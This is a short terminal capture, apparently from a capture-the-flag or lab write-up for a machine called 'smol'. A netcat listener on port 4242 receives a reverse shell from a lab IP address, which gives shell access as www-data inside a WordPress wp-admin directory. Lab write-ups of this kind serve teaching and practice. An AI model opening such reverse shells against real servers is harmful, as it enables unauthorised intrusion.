 ● [vulner@Hunter] in smol
➜ nc -lnvp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.119.122 56516
bash: cannot set terminal process group (682): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smol:/var/www/wordpress/wp-admin$